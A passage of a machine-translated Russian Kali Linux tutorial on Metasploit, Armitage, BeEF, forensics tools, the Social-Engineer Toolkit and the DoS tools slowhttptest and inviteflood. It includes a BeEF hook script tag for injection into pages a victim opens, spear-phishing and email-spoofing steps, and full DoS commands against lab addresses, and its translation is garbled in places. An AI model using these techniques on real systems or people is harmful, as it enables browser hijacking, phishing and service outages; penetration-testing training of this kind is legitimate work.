
После его запуска вы увидите следующий экран, где версия Metasploit подчеркнута красным.


В консоли, если вы используете помощь или? Символ, он покажет вам список с командами MSP вместе с их описанием. Вы можете выбрать в зависимости от ваших потребностей и того, что вы будете использовать.

Еще одна важная административная команда – msfupdate, которая помогает обновить metasploit последними уязвимостями. После запуска этой команды в консоли вам придется подождать несколько минут до завершения обновления.

У него есть хорошая команда под названием «Поиск», которую вы можете использовать, чтобы найти то, что вы хотите, как показано на следующем снимке экрана. Например, я хочу найти эксплойты, связанные с Microsoft, и команда может быть msf> search name: Microsoft type: exploit .
Где «поиск» – это команда, «имя» – это имя объекта, который мы ищем, а «тип» – это тип сценария, который мы ищем.

Другая команда – «информация». Он предоставляет информацию относительно модуля или платформы, где он используется, кто является автором, ссылку на уязвимость и ограничение полезной нагрузки, которое это может иметь.
Армитаж
Armitage GUI для metasploit – это дополнительный инструмент для metasploit. Он визуализирует цели, рекомендует эксплойты и предоставляет расширенные функции после эксплуатации.

Давайте откроем его, но сначала надо открыть и запустить metasploit консоль. Чтобы открыть Armitage, перейдите в Приложения → Инструменты эксплойта → Armitage.
Нажмите кнопку « Подключиться» , как показано на следующем снимке экрана.

Когда он откроется, вы увидите следующий экран.

Armitage является дружественным к пользователю. В области «Цели» перечислены все машины, которые вы обнаружили и с которыми работаете, взломанные цели имеют красный цвет с грозой на нем.
После того, как вы взломали цель, вы можете щелкнуть по ней правой кнопкой мыши и продолжить изучение того, что вам нужно сделать, например, изучить (просмотреть) папки.

В следующем графическом интерфейсе вы увидите представление для папок, которое называется консолью. Просто нажимая на папки, вы можете перемещаться по папкам без необходимости использования команд metasploit.

Справа от GUI находится раздел, в котором перечислены модули уязвимостей.

говяжий
BeEF расшифровывается как « Эксплуатация браузера» . Это инструмент для тестирования на проникновение, ориентированный на веб-браузер. BeEF позволяет профессиональному тестеру проникновения оценить фактическое состояние безопасности целевой среды, используя векторы атак на стороне клиента.
Сначала вы должны обновить пакет Kali, используя следующие команды:
root@kali:/# apt-get update
root@kali:/# apt-get install beef-xss
Для запуска используйте следующую команду –
root@kali:/# cd /usr/share/beef-xss
root@kali:/# ./beef


Откройте браузер и введите имя пользователя и пароль: beef .
Хук BeEF – это файл JavaScript, размещенный на сервере BeEF, который необходимо запустить в клиентских браузерах. Когда это происходит, он перезванивает на сервер BeEF и передает много информации о цели. Это также позволяет запускать дополнительные команды и модули к цели. В этом примере местоположение ловушки BeEF находится по адресу http://192.168.1.101:3000/hook.js .
Чтобы атаковать браузер, включите хук JavaScript на странице, которую будет просматривать клиент. Есть несколько способов сделать это, однако самый простой – вставить следующее на страницу и каким-то образом заставить клиента открыть ее.
<script src = "http://192.168.1.101:3000/hook.js" type = "text/javascript"></script>
После загрузки страницы вернитесь на панель управления BeEF и нажмите «Онлайн-браузеры» в левом верхнем углу. Через несколько секунд вы увидите всплывающее окно с IP-адресом, представляющее подключенный браузер. Наведя указатель мыши на IP, вы быстро получите информацию, такую как версия браузера, операционная система и установленные плагины.

Чтобы выполнить команду удаленно, нажмите «Owned» хост. Затем по команде щелкните модуль, который вы хотите выполнить, и, наконец, нажмите «Выполнить».

Linux Exploit Suggester
Он предлагает возможные эксплойты, учитывая версию выпуска «uname -r» операционной системы Linux.
Чтобы запустить его, введите следующую команду –
root@kali:/usr/share/linux-exploit-suggester# ./Linux_Exploit_Suggester.pl -k 3.0.0
3.0.0 – это версия ядра ОС Linux, которую мы хотим использовать.
Kali Linux – инструменты криминалистики
В этой главе мы узнаем об инструментах судебной экспертизы, доступных в Kali Linux.

p0f
p0f – это инструмент, который может идентифицировать операционную систему целевого хоста, просто изучая захваченные пакеты, даже если рассматриваемое устройство находится за брандмауэром пакетов. P0f не генерирует никакого дополнительного сетевого трафика, прямого или косвенного; без поиска имени; нет загадочных зондов; нет запросов ARIN; ничего такого. В руках опытных пользователей P0f может обнаружить наличие брандмауэра, использование NAT и наличие балансировщиков нагрузки.

Наберите «p0f – h» в терминале, чтобы увидеть, как его использовать, и вы получите следующие результаты.

Это перечислит даже доступные интерфейсы.
Затем введите следующую команду: «p0f –i eth0 –p -o filename» .
Где параметр “-i” – это имя интерфейса, как показано выше. «-p» означает, что он находится в беспорядочном режиме. «-o» означает, что вывод будет сохранен в файле.

Откройте веб-страницу с адресом 192.168.1.2

Из результатов видно, что веб-сервер использует apache 2.x, а ОС – Debian.
PDF-анализатор
pdf-parser – это инструмент, который анализирует документ PDF для определения основных элементов, используемых в анализируемом файле PDF. Он не будет отображать PDF-документ. Это не рекомендуется в случае с учебниками для PDF-парсеров, однако оно выполняет свою работу. Обычно это используется для PDF-файлов, в которые, как вы подозреваете, встроен скрипт.
Команда –
pdf-parser -o 10 filepath
где “-o” – количество объектов.


Как вы можете видеть на следующем снимке экрана, файл PDF открывает команду CMD.
Dumpzilla
Приложение Dumpzilla разработано в Python 3.x и предназначено для извлечения всей криминалистической информации о браузерах Firefox, Iceweasel и Seamonkey для анализа.
ddrescue
Он копирует данные из одного файла или блочного устройства (жесткий диск, компакт-диск и т. Д.) В другой, пытаясь спасти вначале хорошие части в случае ошибок чтения.
Основная операция ddrescue полностью автоматическая. То есть вам не нужно ждать ошибки, останавливать программу, перезапускать ее с новой позиции и т. Д.
Если вы используете функцию mapfile в ddrescue, данные спасаются очень эффективно (считываются только необходимые блоки). Кроме того, вы можете прервать спасение в любое время и возобновить его позже в той же точке. Файл карты является неотъемлемой частью эффективности ddrescue. Используйте его, если вы не знаете, что делаете.
Командная строка –

dd_rescue infilepath outfilepath
Параметр «–v» означает многословный. «/ dev / sdb» – это папка, которую нужно спасти. IMG-файл – это восстановленное изображение.
DFF
Это еще один судебный инструмент, используемый для восстановления файлов. У него тоже есть графический интерфейс. Чтобы открыть его, введите «dff-gui» в терминале, и откроется следующий веб-интерфейс.

Нажмите Файл → «Открыть доказательства».
Следующая таблица откроется. Отметьте «Raw format» и нажмите «+», чтобы выбрать папку, которую вы хотите восстановить.

Затем вы можете просмотреть файлы в левой части панели, чтобы увидеть, что было восстановлено.
Kali Linux – Социальная инженерия
В этой главе мы узнаем об инструментах социальной инженерии, используемых в Kali Linux.
Использование инструментария социальной инженерии
Social-Engineer Toolkit (SET) – это среда тестирования на проникновение с открытым исходным кодом, разработанная для социальной инженерии. У SET есть несколько пользовательских векторов атаки, которые позволяют вам сделать правдоподобную атаку за короткий промежуток времени. Эти инструменты используют человеческое поведение, чтобы обмануть их в направлениях атаки.
Давайте узнаем, как использовать Social Engineer Toolkit.

Шаг 1 – Чтобы открыть SET, перейдите в Приложения → Инструменты социальной инженерии → Нажмите «SET» Инструмент социальной инженерии.
Шаг 2 – Он спросит, согласны ли вы с условиями использования. Введите «y», как показано на следующем снимке экрана.


Шаг 3 – Большинство меню, показанных на следующем скриншоте, самоочевидны, и среди них наиболее важным является номер 1 «Атаки социальной инженерии».

Шаг 4 – Введите «1» → Enter. Подменю откроется. Если вы нажмете кнопку Enter еще раз, вы увидите объяснения для каждого подменю.
Модуль Spear-phishing позволяет вам специально создавать сообщения электронной почты и отправлять их целевым жертвам с прикрепленными полезными нагрузками FileFormatmalicious . Например, отправка вредоносного PDF-документа, который, если жертва откроется, скомпрометирует систему. Если вы хотите подделать свой адрес электронной почты, убедитесь, что «Sendmail» установлен (apt-get install sendmail) и измените флаг config / set_config SENDMAIL = OFF на SENDMAIL = ON.
Есть два варианта фишинг-атаки:
- Провести массовую атаку по электронной почте
- Создайте полезную нагрузку FileFormat и шаблон социальной инженерии
Первый позволяет SET сделать все за вас (вариант 1), второй – создать собственную полезную нагрузку FileFormat и использовать ее в своей собственной атаке.

Введите «99», чтобы вернуться в главное меню, а затем «2», чтобы перейти к «Векторам веб-атаки».
Модуль веб-атаки – это уникальный способ использования нескольких веб-атак для компрометации предполагаемой жертвы. Этот модуль используется для выполнения фишинговых атак против жертвы, если они нажимают на ссылку. Существует большое разнообразие атак, которые могут произойти после нажатия на ссылку.
Введите «99», чтобы вернуться в главное меню, а затем введите «3» .

Заразительный модуль USB / CD / DVD создаст файл autorun.inf и полезную нагрузку Metasploit. Файл полезной нагрузки и автозапуска записывается или копируется на USB. Когда DVD / USB / CD вставлен в компьютер жертвы, он активирует функцию автозапуска (если автозапуск включен) и, возможно, скомпрометирует систему. Вы можете выбрать вектор атаки, который хотите использовать: ошибки формата файла или прямой исполняемый файл.
Ниже приведены параметры для Генератор инфекционных медиа.
- Эксплойты формата файла
- Стандартный исполняемый файл Metasploit
Введите «99», чтобы вернуться в главное меню. Затем введите «4», чтобы перейти к «Векторам веб-атак».

Создание полезной нагрузки и слушателя – это простой способ создания полезной нагрузки Metasploit. Он экспортирует исполняемый файл для вас и сгенерирует слушателя. Вам нужно будет убедить жертву скачать exe-файл и выполнить его, чтобы получить оболочку.
Введите «99», чтобы вернуться в главное меню, а затем «5», чтобы перейти к «Векторам веб-атак».

Массовая атака по почте позволит вам отправлять несколько писем жертвам и настраивать сообщения. На массовом электронном почтовом ящике есть два варианта; Во-первых, отправьте электронное письмо на один адрес электронной почты. Второй вариант позволяет вам импортировать список, содержащий все электронные письма получателей, и он будет отправлять ваше сообщение столько людей, сколько вы хотите в этом списке.
- E-Mail Attack Единый адрес электронной почты
- E-Mail Attack Mass Mailer
Введите «99», чтобы вернуться в главное меню, а затем введите «9», чтобы перейти к «Вектору атаки Powershell».

Модуль Powershell Attack Vector позволяет создавать атаки, специфичные для PowerShell. Эти атаки позволяют использовать PowerShell, который доступен по умолчанию во всех операционных системах Windows Vista и выше. PowerShell обеспечивает плодотворную среду для развертывания полезных нагрузок и выполнения функций, которые не запускаются профилактическими технологиями.
- Буквенно-цифровой инжектор Shellcode Powershell
- Powershell Reverse Shell
- Powershell Bind Shell
- База данных SAM Powershell Dump
Kali Linux – инструменты для подчеркивания
Инструменты стресса используются для создания DoS-атак или для создания стресс-теста для различных приложений, чтобы принять соответствующие меры на будущее.
Все инструменты стресс-тестирования находятся в разделе Приложения → Анализ уязвимостей → Стресс-тестирование.

Все стресс-тесты будут проводиться на работоспособной машине с IP-адресом 192.168.1.102.


Slowhttptest
Slowhttptest является одним из инструментов атаки DoS. Он особенно использует протокол HTTP для соединения с сервером и для сохранения ресурсов, таких как процессор и оперативная память. Давайте посмотрим подробно, как его использовать и объясним его функции.

Чтобы открыть slowhttptest, сначала откройте терминал и введите «slowhttptest –parameters» .
Вы можете набрать «slowhttptest –h», чтобы увидеть все параметры, которые вам нужно использовать. Если вы получаете вывод «Команда не найдена», вы должны сначала набрать «apt-get install slowhttptest» .


Затем после установки снова введите slowhttptest –h
Введите следующую команду –
slowhttptest -c 500 -H -g -o outputfile -i 10 -r 200 -t GET –u
http://192.168.1.202/index.php -x 24 -p 2
Куда,
-
(-c 500) = 500 соединений
-
(-H) = режим Slowloris
-
-g = генерировать статистику
-
-o outputfile = имя выходного файла
-
-i 10 = использовать 10 секунд для ожидания данных
-
-r 200 = 200 соединений с -t GET = GET-запросами
-
-u http://192.168.1.202/index.php = целевой URL
-
-x 24 = максимальная длина 24 байта
-
-p 2 = время ожидания 2 секунды
(-c 500) = 500 соединений
(-H) = режим Slowloris
-g = генерировать статистику
-o outputfile = имя выходного файла
-i 10 = использовать 10 секунд для ожидания данных
-r 200 = 200 соединений с -t GET = GET-запросами
-u http://192.168.1.202/index.php = целевой URL
-x 24 = максимальная длина 24 байта
-p 2 = время ожидания 2 секунды

После запуска теста выходные данные будут такими, как показано на следующем снимке экрана, где вы можете заметить, что сервис доступен.

Через некоторое время, при соединении 287, сервис перестает работать. Это означает, что сервер может обрабатывать не более 287 HTTP-соединений.

Inviteflood
Inviteflood – это сообщение SITE / SDP INVITE, передаваемое по UDP / IP. Он работает на различных дистрибутивах Linux. Он выполняет DoS (отказ в обслуживании) атаки на SIP-устройства, отправляя несколько запросов INVITE.
Чтобы открыть Inviteflood, сначала откройте терминал и введите «Inviteflood –parameters»
Для получения справки вы можете использовать «Inviteflood –h»

Далее вы можете использовать следующую команду –
inviteflood eth0 target_extension target_domain target_ip number_of_packets
Куда,
-
target_extension is 2000
-
target_domain – 192.168.xx
-
target_ip – 192.168.xx
-
число_пакетов равно 1
-
